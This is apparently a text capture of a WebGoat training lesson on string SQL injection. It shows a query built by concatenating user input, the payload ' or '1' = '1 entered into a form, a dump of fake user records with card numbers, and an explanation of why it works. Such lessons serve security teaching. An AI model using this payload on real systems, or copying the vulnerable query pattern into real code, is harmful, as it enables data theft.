 localhost:8080/WebGoat/start.mvc?username=guest1#lesson/SqlInjection.lesson/8
School
Finish update
WEBGOAT
SQL Injection (intro)
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks
like this: SELECT * FROM user_data WHERE (first_name = 'John' and last_name = '') or (TRUE), which will always evaluate to true, no matter what came before it.